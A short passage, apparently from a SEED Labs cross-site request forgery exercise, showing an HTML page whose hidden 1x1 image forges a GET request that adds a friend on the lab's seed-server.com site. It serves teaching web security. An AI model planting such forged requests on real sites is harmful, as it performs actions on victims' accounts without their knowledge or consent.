 Demo:
whoever you want, just mention the ID □ that person will be added in the
friend’s list.
Refresh the pages again and check the results
CSRF-Attacker × seed@VM: ~/.../Solution
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=57"
alt="image" width="1" height="1" />
</body>
</html>
~